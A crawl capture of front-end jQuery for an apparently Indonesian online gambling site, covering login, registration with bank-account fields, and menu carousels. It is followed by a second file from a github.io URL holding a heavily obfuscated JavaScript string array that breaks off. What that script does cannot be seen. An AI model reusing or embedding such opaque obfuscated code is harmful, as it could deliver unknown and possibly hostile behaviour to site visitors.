				  $('#desktopregister #statusRegister').removeClass().addClass('alert alert-sm alert-warning').text('Maaf telpon tidak valid').fadeIn(1000);
				  $('#desktopregister #input-telpon').addClass('has-error');
			  }
			  else
			  if (data == 'dariEmpty')
			  {
				  $('#desktopregister #statusRegister').removeClass().addClass('alert alert-sm alert-warning').text('Maaf silakan dipilih dari mana anda tahu website kami').fadeIn(1000);
				  $('#desktopregister #input-dari').addClass('has-error');
			  }
			  else
			  if (data == 'lainEmpty')
			  {
				  $('#desktopregister #statusRegister').removeClass().addClass('alert alert-sm alert-warning').text('Maaf mohon diisi kolom lain-lain').fadeIn(1000);
				  $('#desktopregister #input-lain').addClass('has-error');
			  }
			  else
			  if (data == 'caperror')
			  {
				  $('#desktopregister #statusRegister').removeClass().addClass('alert alert-sm alert-warning').text('Maaf Verifikasi Salah').fadeIn(1000);
				  $('#desktopregister #input-verifikasi').addClass('has-error');
				  
			  }
			  else
			  if (data == 'wait')
			  {
				  $('#desktopregister #statusRegister').removeClass().addClass('alert alert-sm alert-warning').text('Silahkan dicoba beberapa saat lagi').fadeIn(1000);
			  }
			  
			  $('#desktopregister #capverifikasi').html(ver);
		});
	return false; 
});

function login()
{
	$('#desktoplogin .username').focus();	
}

function register()
{

	$('#desktop #content').html("<img src=\"images/loading.gif\" width=\"50\">");
	$.ajax({url: "/new-webdata.php?content=register", success: function(result){
		$('#desktop #content').html(result);
		$('#desktop #content').fadeIn(500);
		hideSlide();
	}});
}

function getStatusMaintenance()
{
	$.ajax({url: "/new-webdata.php?status=maintenance", success: function(result){
		if (result == '1') 
		{
			alert('Website is under Maintenance')
			window.location.replace("maintenance.php");
		}
	}});
}

function setStatusMaintenance(result)
{

	if (result == '1') 
	{
		alert('Website is under Maintenance')
		window.location.replace("maintenance.php");
	}

}

function pagepromo()
{
	$('#desktop #content').html("<img src=\"images/loading.gif\" width=\"50\">");
	$.ajax({url: "/new-webdata.php?content=cms&page=promo", success: function(result){
		$('#desktop #content').html(result);
		$('#desktop #content').fadeIn(500);
		hideSlide();
	}});
}

function page(i)
{
    $('#content2').html("<img src=\"images/loading.gif\" width=\"50\">");
	$.ajax({url: "/new-webdata.php?content=cms&page="+i, success: function(result){
		$('#content2').html(result);
		$('#content2').fadeIn(500);
	}});
	
// 	$('#content2').html("<img src=\"images/loading.gif\" width=\"50\">");
// 	$.ajax({url: "/new-webdata.php?content=cms&page="+i, success: function(result){
        
//         htmlResult = `
//             <div id="content-main" style="background: var(--primary-background)">
//                 <div style="width: 1000px; margin: auto; padding: 8px 0;">
//                     ${result}        
//                 </div>
//             </div>
//         `;

// 		$('#content2').html(htmlResult);
// 		$('#content2').fadeIn(500);
// 	}});
}

function resultData(id,i)
{
    console.log('resultData');
	hideSlide();
	$('#desktop #content').html("<img src=\"images/loading.gif\" width=\"50\">");
	$.ajax({url: "/new-webdata.php?content=hasil&pid="+id+"&page="+i, success: function(result){
		$('#desktop #content').html(result);
		$('#desktop #content').fadeIn(500);
	}});
}

function dataPasaran()
{
	$.ajax({url: "/new-webdata.php?content=dataPasaran", success: function(result){
		$('#dataPasaran').html(result);
		$('#dataPasaran').fadeIn(500);
	}});
}

function getBroadcast()
{
	$.ajax({url: "/new-webdata.php?content=broadcast", success: function(result){
		$('#desktop #broadcast').html(result);
		$('#mobile #broadcast').html(result);
	}});
}

function setBroadcast(result)
{
	$('#desktop #broadcast').html(result);
	$('#mobile #broadcast').html(result);
}

function getLucky()
{
	$.ajax({url: "/new-webdata.php?content=lucky", success: function(result){
		$('#lucky').html(result);
	}});
}

function getLastDepo()
{
	$.ajax({url: "/new-webdata.php?content=lastDepo", success: function(result){
		$('#lastDepo').html(result);
	}});
}

function getLastWD()
{
	$.ajax({url: "/new-webdata.php?content=lastWD", success: function(result){
		$('#lastWD').html(result);
	}});
}

// MOBILE

function ke(todiv)
{    $('html, body').animate({
        scrollTop: $(todiv).offset().top
    }, 500);
}


$(document).on("keyup", "#mobileregister #reg_rek, #mobileregister #reg_telpon", function()
		{	
			var rek = $(this).val();
			rek = onlyNumber(rek);
			if (isNaN(rek)) rek = '';
			$(this).val(rek);		
		});

//
$(document).on("change", '#mobileregister #reg_dari', function()
	{
		inputdari = $('#mobileregister #reg_dari').val();
		
		if (inputdari == 'Lain-lain') 
		{
			$('#mobileregister #input-lain').show();
		}
		else
		{
			$('#mobileregister #input-lain').hide();
		}
	});
	

$(document).on("click", "#mobilelogin .submit", function()
	{
	var r = Math.floor(Math.random() * 10000);
	var ver = '<img src="/m/capimg.php?'+r+'" style="height: 50px; width: 100%; border-radius: 5px;margin-top: 2px;">';	
	$('#mobilelogin #msgbox').removeClass().addClass('alert alert-sm alert-success').text('Validating').fadeIn(1000);
		
	// $.post(mobileurl+"/mwebdata.php", $('#mobilelogin .form').serialize(),
	$.post("/m/mwebdata.php", $('#mobilelogin .form').serialize(),
		function(data)
		{
			  if (data == 'success')
			  {  
				$('#mobilelogin #msgbox').removeClass().addClass('alert alert-sm alert-success').text('Logging in').fadeTo(900,1,
				  function()
				  { 
				  	var result           = '';
						var characters       = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';
						var charactersLength = characters.length;
						for ( var i = 0; i < 16; i++ ) {
						result += characters.charAt(Math.floor(Math.random() * charactersLength));
						}
					  window.location='/m/userarea.php?login='+result+'&home';
				  });
			  }
			  else
			  if (data == 'wrong')
			  {
				  $('#mobilelogin #msgbox').removeClass().addClass('alert alert-sm alert-danger').text('Salah Password').fadeIn(1000);
				  $('#mobilelogin #verifikasi').html(ver);
			  }
			  else
			  if (data == 'banned')
			  {
				  $('#mobilelogin #msgbox').removeClass().addClass('alert alert-sm alert-danger').text('User di Banned').fadeIn(1000);
				  $('#mobilelogin #verifikasi').html(ver);
			  }
			  else
			  if (data == 'empty')
			  {
				  $('#mobilelogin #msgbox').removeClass().addClass('alert alert-sm alert-warning').text('Silakan diisi').fadeIn(1000);
			  }
			  else
			  if (data == 'capempty')
			  {
				  $('#mobilelogin #msgbox').removeClass().addClass('alert alert-sm alert-warning').text('Verifikasi Kosong').fadeIn(1000);
				  $('#mobilelogin #verifikasi').html(ver);
			  }
			  else
			  if (data == 'caperror')
			  {
				  $('#mobilelogin #msgbox').removeClass().addClass('alert alert-sm alert-warning').text('Verifikasi Salah').fadeIn(1000);
				  $('#mobilelogin #verifikasi').html(ver);
			  }
			  else
			  if (data == 'cap')
			  {
				  $('#mobilelogin #msgbox').removeClass().addClass('alert alert-sm alert-warning').text('Isi Verifikasi').fadeIn(1000);
				  $('#mobilelogin #verifikasi').html(ver);
				  $('#mobilelogin .verifikasiform').show();
				  $('#mobilelogin .verifval').val('1');
			  }
			  else
			  if (data == 'reload')
			  {
				  window.location='index.php';
			  }
		});
	return false; 
});


function mresetClassReg()
{
	$('#mobileregister #input-username').removeClass().addClass('form-group-sm');
	$('#mobileregister #input-pass').removeClass().addClass('form-group-sm col-md-3');
	$('#mobileregister #input-passcon').removeClass().addClass('form-group-sm col-md-3');
	$('#mobileregister #input-bank').removeClass().addClass('form-group-sm col-md-3');
	$('#mobileregister #input-rek').removeClass().addClass('form-group-sm col-md-3');
	$('#mobileregister #input-nama').removeClass().addClass('form-group-sm col-md-3');
	$('#mobileregister #input-reg').removeClass().addClass('form-group-sm col-md-3');
	$('#mobileregister #input-email').removeClass().addClass('form-group-sm col-md-3');
	$('#mobileregister #input-telpon').removeClass().addClass('form-group-sm col-md-3');
	$('#mobileregister #input-dari').removeClass().addClass('form-group-sm col-md-3');
	$('#mobileregister #input-lain').removeClass().addClass('form-group-sm col-md-3');
}


$(document).on("click", "#mobileregister #buttonRegister", function()
	{
	var ver = "<img src=\"m/capreg.php\" width=\"100%\" style=\"height: 40px; width: 100%; border-radius: 5px;margin-top: -3px;\">";
	$('#mobileregister #statusRegister').removeClass().addClass('alert alert-sm alert-success').text('Validating').fadeIn(1000);
	
	$.post("/m/mwebdata.php", $('#mobileregister #formRegister').serialize(),
		function(data)
		{
			  mresetClassReg();
			  
			  if (data == 'success')
			  {  
			 
				$('#mobileregister #statusRegister').removeClass().addClass('alert alert-sm alert-success').text('Registrasi Sukses!, Selamat Bergabung.').fadeIn(900);
				window.location='/m/userarea.php?welcome';

				
				// var settings = {
				// "url": "/new-webdata.php?content=welcome",
				// "method": "GET",
				// "timeout": 0,
				// };

				// $.ajax(settings).done(function (response) {
				// 	history.replaceState(null, "", "?content=welcome");
				// 	$('#mobileregister').html(response);
				// 	let countdown = 5;

				// 	let interval = setInterval(function() {
				// 		$("#register-message").text("Masuk dalam waktu " + countdown);
				// 		countdown--;

				// 		if (countdown < 0) {
				// 			clearInterval(interval);
				// 			$("#register-message").text("Selamat Bermain dan Semoga Beruntung!");
				// 			window.location.href = "m/userarea.php";
				// 		}
				// 	}, 1000);
				// });
				
				// $('#mobileregister #reg_passcon').val('');
				// $('#mobileregister #reg_rek').val('');
				// $('#mobileregister #reg_nama').val('');
				// $('#mobileregister #reg_bank').val('');
				// $('#mobileregister #reg_email').val('');
				// $('#mobileregister #reg_telpon').val('');
				// $('#mobileregister #reg_ref').val('');
				// $('#mobileregister #reg_lain').val('');
				// $('#mobileregister #reg_dari').val('');
				// $('#mobileregister #reg_verifikasi').val('');
				
				// $('#mobilelogin .username').val($('#mobileregister #reg_username').val());
				// $('#mobileregister #reg_username').val('');
				// $('#mobilelogin .password').val($('#mobileregister #reg_pass').val());
				// $('#mobileregister #reg_pass').val('');
				// $('#mobileregister #verform').focus();
				
			  }
			  else
			  if (data == 'userWrong')
			  {
				  $('#mobileregister #statusRegister').removeClass().addClass('alert alert-sm alert-warning').text('Username 6-16 karakter standar (A~Z, a~z, 0~9) dan tanpa spasi!').fadeIn(1000);
				  $('#mobileregister #input-username').addClass('has-error');
			  }
			  else
			  if (data == 'passWrong')
			  {
				  $('#mobileregister #statusRegister').removeClass().addClass('alert alert-sm alert-warning').text('Password harus 6 karakter atau lebih').fadeIn(1000);
				  $('#mobileregister #input-pass').addClass('has-error');
			  }
			  else
			  if (data == 'passSame')
			  {
				  $('#mobileregister #statusRegister').removeClass().addClass('alert alert-sm alert-warning').text('Password harus sama dengan konfirmasi').fadeIn(1000);
				  $('#mobileregister #input-passcon').addClass('has-error');
			  }
			  else
			  if (data == 'bankEmpty')
			  {
				  $('#mobileregister #statusRegister').removeClass().addClass('alert alert-sm alert-warning').text('Bank harus diisi').fadeIn(1000);
				  $('#mobileregister #input-bank').addClass('has-error');
			  }
			  else
			  if (data == 'rekEmpty')
			  {
				  $('#mobileregister #statusRegister').removeClass().addClass('alert alert-sm alert-warning').text('Nomor Rekening harus diisi dengan angka saja').fadeIn(1000);
				  $('#mobileregister #input-rek').addClass('has-error');
			  }
			  else
			  if (data == 'namaEmpty')
			  {
				  $('#mobileregister #statusRegister').removeClass().addClass('alert alert-sm alert-warning').text('Nama sesuai rekening harus diisi').fadeIn(1000);
				  $('#mobileregister #input-nama').addClass('has-error');
			  }
			  else
			  if (data == 'dbError')
			  {
				  $('#mobileregister #statusRegister').removeClass().addClass('alert alert-sm alert-warning').text('Maaf ada masalah dengan registrasi').fadeIn(1000);
			  }
			  else
			  if (data == 'userExist')
			  {
				  $('#mobileregister #statusRegister').removeClass().addClass('alert alert-sm alert-warning').text('Maaf username tersebut sudah ada').fadeIn(1000);
				  $('#mobileregister #input-username').addClass('has-error');
			  }
			  else
			  if (data == 'rekExist')
			  {
				  $('#mobileregister #statusRegister').removeClass().addClass('alert alert-sm alert-warning').text('Maaf no rekening tersebut sudah ada').fadeIn(1000);
				  $('#mobileregister #input-rek').addClass('has-error');
			  }
			  else
			  if (data == 'refError')
			  {
				  $('#mobileregister #statusRegister').removeClass().addClass('alert alert-sm alert-warning').text('Maaf tidak ada referal tersebut').fadeIn(1000);
				  $('#mobileregister #input-ref').addClass('has-error');
			  }
			  else
			  if (data == 'emailError')
			  {
				  $('#mobileregister #statusRegister').removeClass().addClass('alert alert-sm alert-warning').text('Maaf email tidak valid').fadeIn(1000);
				  $('#mobileregister #input-email').addClass('has-error');
			  }
			  else
			  if (data == 'telponEmpty')
			  {
				  $('#mobileregister #statusRegister').removeClass().addClass('alert alert-sm alert-warning').text('Maaf telpon tidak boleh kosong').fadeIn(1000);
				  $('#mobileregister #input-telpon').addClass('has-error');
			  }
			  else
			  if (data == 'telponError')
			  {
				  $('#mobileregister #statusRegister').removeClass().addClass('alert alert-sm alert-warning').text('Maaf telpon tidak valid').fadeIn(1000);
				  $('#mobileregister #input-telpon').addClass('has-error');
			  }
			  else
			  if (data == 'dariEmpty')
			  {
				  $('#mobileregister #statusRegister').removeClass().addClass('alert alert-sm alert-warning').text('Maaf silakan dipilih dari mana anda tahu website kami').fadeIn(1000);
				  $('#mobileregister #input-dari').addClass('has-error');
			  }
			  else
			  if (data == 'lainEmpty')
			  {
				  $('#mobileregister #statusRegister').removeClass().addClass('alert alert-sm alert-warning').text('Maaf mohon diisi kolom lain-lain').fadeIn(1000);
				  $('#mobileregister #input-lain').addClass('has-error');
			  }
			  else
			  if (data == 'caperror')
			  {
				  $('#mobileregister #statusRegister').removeClass().addClass('alert alert-sm alert-warning').text('Maaf Verifikasi Salah').fadeIn(1000);
				  $('#mobileregister #input-verifikasi').addClass('has-error');
				 
			  }
			  else
			  if (data == 'wait')
			  {
				  $('#mobileregister #statusRegister').removeClass().addClass('alert alert-sm alert-warning').text('Silahkan dicoba beberapa saat lagi').fadeIn(1000);
			  }
			  
			   $('#mobileregister #capverifikasi').html(ver);
			//   ke('#mobileregister #content'); 
		});
	return false; 
});

function mlogin()
{
	$('#mobilelogin .username').focus();	
}

function clearContent()
{
	$('#mobile #content').html('');
}

function topScroll()
{
	$('html, body').animate({ scrollTop: 0 }, 500);
        return false;
}

function mregister()
{
	$('#content').html("<img src=\"m/images/loading.gif\" width=\"16\">");
	$.ajax({url: "/m/mwebdata.php?content=register", success: function(result){
		$('#mobile #content').html(result);
		$('#mobile #content').fadeIn(500);
		hidetoggle();
	}});
	ke('#mobile #content');
}

function togglepasaran(pid) {
  $("#togglepasaran"+pid).slideToggle(500);
};

function togglelive() {
  var x = document.getElementById("livemenu");
  if (x.style.display === "none") {
    x.style.display = "block";
  } else {
    x.style.display = "none";
  }
  $('#msgbox').hide();
  $('#slotmenu').hide();
  $('#sportmenu').hide();
  $('#tembakmenu').hide();
}

function toggleslot() {
  var x = document.getElementById("slotmenu");
  if (x.style.display === "none") {
    x.style.display = "block";
  } else {
    x.style.display = "none";
  }
  $('#msgbox').hide();
  $('#livemenu').hide();
  $('#sportmenu').hide();
  $('#tembakmenu').hide();
}

function togglesport() {
  var x = document.getElementById("sportmenu");
  if (x.style.display === "none") {
    x.style.display = "block";
  } else {
    x.style.display = "none";
  }
  $('#msgbox').hide();
  $('#slotmenu').hide();
  $('#livemenu').hide();
  $('#tembakmenu').hide();
}

function toggletembak() {
  var x = document.getElementById("tembakmenu");
  if (x.style.display === "none") {
    x.style.display = "block";
  } else {
    x.style.display = "none";
  }
  $('#mobile #msgbox').hide();
  $('#mobile #livemenu').hide();
  $('#mobile #sportmenu').hide();
  $('#mobile #slotmenu').hide();
}

function hidetoggle(){
	$('#mobile #livemenu').hide();
	$('#mobile #slotmenu').hide();
	$('#mobile #sportmenu').hide();
	$('#mobile #tembakmenu').hide();
}

var myIndexlive = 0;
function carousellive() {
  var i;
  var x = document.getElementsByClassName("mySlides-live");
  for (i = 0; i < x.length; i++) {
    x[i].style.display = "none";  
  }
  myIndexlive++;
  if (myIndexlive > x.length) {myIndexlive = 1}    
  x[myIndexlive-1].style.display = "block";  
  setTimeout(carousellive, 3000); // Change image every 3 seconds
}
var myIndexslot = 0;
function carouselslot() {
  var i;
  var x = document.getElementsByClassName("mySlides-slot");
  for (i = 0; i < x.length; i++) {
    x[i].style.display = "none";  
  }
  myIndexslot++;
  if (myIndexslot > x.length) {myIndexslot = 1}    
  x[myIndexslot-1].style.display = "block";  
  setTimeout(carouselslot, 3000); // Change image every 3 seconds
}
var myIndexsport = 0;
function carouselsport() {
  var i;
  var x = document.getElementsByClassName("mySlides-sport");
  for (i = 0; i < x.length; i++) {
    x[i].style.display = "none";  
  }
  myIndexsport++;
  if (myIndexsport > x.length) {myIndexsport = 1}    
  x[myIndexsport-1].style.display = "block";  
  setTimeout(carouselsport, 3000); // Change image every 3 seconds
}
var myIndextembak = 0;
function carouseltembak() {
  var i;
  var x = document.getElementsByClassName("mySlides-tembak");
  for (i = 0; i < x.length; i++) {
    x[i].style.display = "none";  
  }
  myIndextembak++;
  if (myIndextembak > x.length) {myIndextembak = 1}    
  x[myIndextembak-1].style.display = "block";  
  setTimeout(carouseltembak, 3000); // Change image every 3 seconds
}

$(document).ready(function(){
    $( "a.scrollLink" ).click(function( event ) {
        event.preventDefault();
        $("html, body").animate({ scrollTop: $($(this).attr("href")).offset().top }, 500);
        hidetoggle();
    });
});


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://kitasolusimarketingmu.github.io/sewaankamu/add-gamenew-son4dnew.js
body_size: 99028
content:
const _0x3c62=['omoiqsddNa','W7zHhmoFWQq','pCovaSorrG','dcZcISoAW4S','WPtcRmo/W73cTG','wmkrhsNcTa','ESocWPdcLuy','fmkhcSkVWQu','eSkHW7zlFW','WRdcPdvJxW','ACoIAadcQa','ncpdRLRcSq','W7VdKxqOwq','puiNnsi','eaf1WRSn','W7NdJ33dSmo0','WQX9WP9TWRu','kvxcSMX5','o04Ijcm','of7cTdiR','amowh8kNpq','W5CCwNxcIq','WPVdS8oPWRlcMW','WQBdGI/cVmo5','nJlcRmoEiG','CSk7mG3cOW','W4FdNwTFW4e','zWm5Cfu','iSoxaJRdJq','jIddVmkCmG','ov04iKS','Ef94oSoY','yGX2yvy','WR8CwfvV','v8kmW5hcNtO','W57cGCklW7ZcIW','jSoGnHpcVG','WRuZbvz8','W77dVCkAW5/dJa','W5RcTmoSW6RdOq','W4ftWQpdNKO','lmk4W5NdJW0','hCkdyq','jNlcPuNcSq','WP8qWO5fW6C','oum/dZ4','amkLW7DryW','iueNWP1g','W7WMmmoNba','gmkUW5tcLum','WOarW7RcNqi','x8olox/cRG','AvP6omoR','WRFcVmolWRJdQG','ECobWRRcVge','W69Nw0nP','muu4ohW','WRqMW7tcUGK','W4nfWRipna','c8o0jGZcQG','WPCuWOnxW6K','ESkjghNcHa','WQyBWO7cHmkD','smkyW43cIMa','WRpdRqNdTSoe','WO3cGL4gia','CmkchhdcMq','kWPZmSoN','u8khBchdQG','W4FcJaXEEq','WOJdKLhcV8oh','W5FdI0rkWOy','W4ldH1ieW4C','u8oRWPdcLuG','W6SKFmoZWRa','WOxcNqrwWP8','WR7cVbfZCa','FIJdOaJcRG','WRlcRGuRpW','WPHos8kxia','jmoTDrdcVW','bCkeb8k0WR0','W61NcbDG','nc8ReXy','WOuvWPuPhW','yWFcG8kvqYxcGW','W6D9p3BcHW','vtJcKCoty11lW5ddVmooWQ0t','W4ZdGfjj','nrPgwu8','W7/dO2mY','WRqkxLP+','yaz1Au8','hCkVW5NdGqC','W6KPFmo6W7K','iq42W4Sh','W7z+amoMWQa','WRpcVSofWPFdJW','W6iKmmo7ta','a1r1W6LF','WQqYwW0W','W6dcT0lcQCo4','WRihxrBdOa','lmkGWRTsxW','cColnYVcOG','i8oll8ozaG','th3dJCksiW','cCkyESoAdW','aJ81E8oI','amkMW6zAzq','rCocW4BdMd8','qc/dMCkFoa','W4hdVsJdKqW','z1L2oSo0','WQpdLNNcVmkL','eCkGWQGoiq','W6CvWPtcISka','WQldQ8oyW5pcIa','ASo/na/dSa','W53dLmoxW6hcNW','W69Nqev1','psJcP8kiEG','WQFdNCkfW5FcIq','W6OttM7cGa','zhRdM8onCa','W4OCWObfW6G','lSk4dXtcMW','yb5YA0G','nYtdUv7cPW','w0/dPmoepq','cstdISkgoa','WRhdJSkAW4pcRq','W6/dKSktW6hcNa','iwBcL8khCG','wSk6mGlcPa','W7uZkSkKga','fCkIW4ldHHW','vSkRnaZcOG','WOBcGfZcR8kc','AmkOkr/cQa','m8oUWQTkuW','kujWi8o0','f8k8W7nryW','jSo1pWdcUq','kZ8PmSoT','W5nqWPPIuG','W4ddJSkkW7ZcKW','bSoxAc4','WQq6WPyPWQC','WQiLFmoMWRm','bmkKW7TyEq','BmoOWRiFnW','W5upW5DJcG','W40Symo4WQW','h2xdICkEmG','W4ddH1noWPm','W7pdLeP/Ca','oMhcJ8kQvG','WQ48W758cG','WQ7cIdhcS8oO','y08QdJm','WO4braZdOq','omoiqmoAaa','WP46W7dcMGK','jfH1W4qk','W7OOmSkYWQa','fCknwmoqW5W','W6e/ECk+xG','p8orqIFcIa','W5ldHq4TEa','WQmZwSkPW6u','WOdcKCowW7/cLW','xmoQWPJcKCo1','aYNdISkfiW','CmkchhJcMa','pJi4qu4','b18HW75F','f042W6zF','bSkPW6fAnW','yhhcRSkmEW','r8o5W442WR0','WOPhWPyKbq','WRmAarCP','WPqjW6BcSrK','AqrYjHO','BWPXDXu','cCo7W5NcKSoN','n1f3CMy','EZJdRCoEDG','WPFcNHPrWOi','qSkXjedcOq','WRybWOXwW6m','W4BdGvHjWPu','bMpcH8onW4i','xCkNW4uWWRC','WRBcR002FW','WQnNuZ0z','B8o4ma3cVW','wmoQW6vwCW','W5JdRCo9W7dcVW','oZxcM8kxEa','W6SsBCo6WR8','WQWYWQvWWQ8','e8oiWP3dGae','WOlcQsNcQ8kg','WQzMaSk/W6u','ESk6ka/cOG','fSk5WR1BxG','u1jUqq0','dmoOWOBcLCoO','kv5Hl8oW','h8ozcZlcSa','vSkKW4mQW6W','q8oWWPddHWe','f8kyfCk2WRK','W6aiWPBdJCkr','pCk0CWpcOW','mMZcQq7cVa','WRe0nSoNrq','WPaAWPKFW7C','W5JdQCo5W7VcVq','W7tcHdhcS8o/','Efi4ksO','WP7cJaOSW64','W41hWQldKfi','tSoiBdRcOa','e8oIWOS/WQG','DmouaCo5ca','W4RcLW/dTSkn','WRBcSWjZBW','WOqzWOrdW6e','WQeOsvm/','lYSIdKW','f8knq3RdOG','bmkDfmkPWRK','W6r9p3BcRG','y006W4Pj','xSkxWOxdNJW','W57dLCkDW7RdIq','hmkkW5BcHcS','nua9W4DP','i1xcRwXY','Fb5IWP8B','W7yGsCo3WQe','W6hcGIhcUSoQ','W7yMsKrp','WQepWONcGCks','WOGAqG','oSoIWPCSWR8','WPpdQdBcHv4','uIHfwwy','WRy8WOW/WQq','n2RcTCkmlG','W5hdUt/dIK4','WQbJB8oZWQ4','WQHJt8oZWRC','WOFcGr7dR8oU','W5FdGSkzW7JcHG','W4PAW7enW5O','dmoLW6fiFG','W7tcIY/cOSkr','WR7cVIDcna','W7JcHhddIGW','W5bwAr3dOG','WOBcLrbcna','WPxdPcBdIK8','x1STW7LL','gSkVlXxdTW','W5hdGKaDBW','WQRdP1zWCq','bSolfSoYfa','a1KUW7Po','W7ddNmkAW5ZcGG','WOFdH1zfoW','amorn2JdPq','W7BdK8kDW63dKG','wCoIB8otW58','r8kTW5BcLvK','pMBcR1NdRG','nKrHmIO','WOLeaCk8WRC','ya54BvK','WOrlW7dcNqe','lIldK8o3cq','nxlcSmkajW','WOZcKXa','W6aCuCo5WQW','W68GsvP1','WR7cVIDEoW','pmopb8o1fq','DmkofmoswW','hCoUWPhcG8kP','WO0hWOHcWRi','rCk+maNcRa','tIFcMSkqWOe','oqO6p8oP','WPNdPYdcSgO','iSowad3dHW','kmkRWPTrra','W7m3ymk+wG','sCkCeZtcG8o4WR4','W6WYW4yoW5O','WO7dG8o5W7tcTq','jee7WPLS','zKm6mSoT','WRf8omk+W6u','a8oNhmkNpq','Fv4TWPXg','vmkRWPZcHmoY','rmkVoqNcQa','W6rufKpdVq','zv03E8oO','WRGExHtdUG','W7z2W7pdPmo6','q8k+obhdOa','W6KQFCoGWQy','q8kYnaNcQa','W7uVtCoZWRe','w8oCi8kBba','W7rNWPSfjW','WQnoh3ac','W4pdMG8gWPm','WQqPw1jI','umk+ncdcOq','WQWRbvz8','W6X8W5fcW6y','d8kAa8k8','Eei5iJu','zZ7dOLRcSq','WPyEWOrkW5a','WPTos8kxia','z8kSbgJdPW','wmkDWOldNcW','W47cGuFdOSkc','tbHTWQmb','WR9QwLz0','xXOIW6Ti','amkneSkFWRO','sL0MW6Wy','hCkylY/cPG','WPZcGWddGmoG','WQ86WP9SWQC','EWJdLCoMtW','W5xdJ1OyW60','WQ4YWOPVWRy','l8omrxpcMq','WRxcQINcQ8kg','aCkvhx3dSq','bCo1WRRcV2e','CCkSACkuAa','fuaKoIK','W7v6ymkVcW','W5tdOSoZW7/dTq','WPLpfGVdQW','W7O1hmkyW4W','fSoYWRikjW','hmkzFCkubq','cSkPWOFcHmo/','CmkasCogvW','W7BcHMZcVmoV','l3BdP8ovDW','W742dCo7WQG','WPtdRCo1W7ZcVW','WPeAWOaEWQ8','WRGLbL5/','W4/cI0hdOSoA','W5lcGvZcVSok','W59vW5XwW6O','omoeW5e3iW','WO3cKXdcNSkG','W4SCWOilW7W','sSoIW7L1WQC','FbDJWOTa','sCoDiSkwsq','DSkaW73dUCkp','ghZdO8oGW4m','WOukW6FdIvy','WP7cLauFW5y','xCo8WR0zW4u','mZuTdvG','fCkIW5FdLGK','WQ48W75jta','lNdcVfVcQW','FcO7dLK','CSoWCuNdSW','W7bogY/dLq','tmo6BYtcPG','WRpdTCksW4dcJa','lmowacddNa','W4pdNKGvEG','lI/cTmkoiG','W5xdP8o1W7xcRW','qSkXjedcIa','W4fFWR00ka','xrPXyu4','WQeJchvX','WQa2aSkBW4O','zmkSbehdJG','WOpdUthcHfG','W4FcGf1jW4G','W5JdUSk6W6pcRW','WP7dSSoQW4pcLq','wrGcW6Ts','WRpdRtZdPCog','c8ozW57cNd0','zWnGyuG','rmkSWPDdWRK','pSoiwSoPdG','CxddM8oNfa','W6WIA8oZWRC','WQFdPXPZEW','qSonjmkyra','WQlcQbLIjG','W4vvW5ffWQ8','W6nZW5GKWRu','cmkbq2dcSq','aCk8W7OfjG','WOiBW5DhW6O','g8klhshcPW','amoaF2JcVa','zffeAcq','W7jGASoZWRe','rCkwW6RcJJ4','WROvtWZcRG','WPZcGXZdHmoM','tSkfBYNcPa','W5NcL8o8WRVdQG','k1j8kmoW','aSoRzuNdRq','jtxdKmk3aq','W53dGmkFW63cNW','dmkMWR9lEa','yrbGDJC','W5JcM8oyWRNdHG','w2BdPmokDW','y0NcKSkplq','hCkVW5hcLra','aSkpWOXXFG','WQ00W5HtWRi','p1dcR2Du','WO4guX7dUG','b000Eta','zWj6oJa','hmoUW6nkEa','vSk3BqtcOq','hM3dJCkyEG','WRmRW4mMW60','W5ZdImkFW6dcHG','W6fTW7inW5O','iqe/mZq','WQKqW5tcJmkF','nx/cOL3cTG','kSkGWQXBra','wSk0WPDJWRG','W4tcG8ogW4NcMq','W73dU3G4Aq','kmotd8oPwG','lK00j1W','WPKkW73dKH8','W5NcGvVcRCoh','WRS6lSoJWRy','WPKlWR7cHGm','WQlcGs3dQmo+','cN7dIConW4i','ENTUqre','hmoeyZVcRG','W7nog2VcLW','W4dcOCo9W6FcRG','pCkctSottq','nehcTqJcRG','W7tcGNlcTSo1','WP8quW3cOW','W4bqWOmfaa','vCkRyKxcVG','WQqYWOXRWQC','vSkVW5j+WRG','WO7dRSopW6BcQa','e10KW6vU','wSoth8kNpq','vSk4kWlcVW','DCkPW5tcHmoJ','oYJcP8kizG','rCkZWPG2hG','fuJcIx7cHq','W5hdL1HdW5O','cx7dICkloq','k0vNomk9','cmoiWR4zW4u','d8o9WO3cNmoJ','WRKUxfT1','WR7cPbDKAq','W4tdNuDOWOy','lLSNW5qj','lKmNDWe','rCkqW5ZcNYi','pLOSW4Sd','smoFW47cIYe','WQuDWPhcH8kC','W79ZWRetfG','WPKbW6FcMLy','AxZdTCoDiG','lmkPWRyesq','W7xcRan5Aq','FSoeW5e3iW','xmoVWPJcN8oN','WQGnwvHJ','gCoXWOddNCoN','WOWyWOOeW7W','u8kVACkuAa','hSorzcFcQq','lHyEdtm','pSosswZdRq','n3VdPSkmDG','EvD7kmoH','WRnJaSkYW6S','xGT2WRWw','BmobWPS2kW','WOertLhdQq','WPHoFSo6qa','sGVdLCoMtW','FaVdTG','W5bVWPRdU2u','qmkGW61BWOa','WOxdGurhWOq','smkDBCkvfa','WO4gxW/dUG','W7iKr8oHW6O','pL7cQa','W7ers3dcHa','W5NdJLNdG8o9','W6aAcWOW','WRnNmCoQua','WPhdHLSrBW','uSoAjGVcSG','WQCsWPRcGCkA','kKCZWOvg','WOFcS1RdOcu','o00TiZu','rJldJWaR','qaTtA20','WP/cNWiwW4S','W7eauN/cHa','WOKiW6pcHX8','W7BdRwtdSSoP','W4axW5CZga','sNJdNCkfiW','kSolxNtcIG','l2ZcV8kdlW','wmonD8obta','ibBcP2vI','cmkBgtldSW','W7vHWRWVaa','wmkuW5JdNJ0','WQHvrbDQ','W4pdO8kbW4VcNG','trFdHsFdLG','fSkzCmoCdW','WPpdRmo9W7xcVW','amobidVcRG','W6LGE8oLWQO','BW9XAbC','W6qOnSkLeW','umkWW5jXWRG','z8keaCkbdW','W4rocbC/','hCk3W77dUCkp','W4NcI0FdO8kc','W685m8kOW7i','W4jnW5OKbq','hSokzcBcSW','iSkRWQX7rG','WPBdO2RcNKm','dSkgaq','at8CuSkj','WQ44WObqWQK','amoFctxcVa','zejHnmoT','W4ugWP9hWRi','W6nZW4rLW7m','W4HBW4Lkzq','zWTZBHG','urqYDu8','xZbgWOmZ','mCk+WQSebq','eedcUSk+ma','WQRcRrmRpW','W7OmdqLu','dvCUW61F','WQqPbun/','W5vzW59Iba','W4FdJXvEFq','CwZcGCkPhG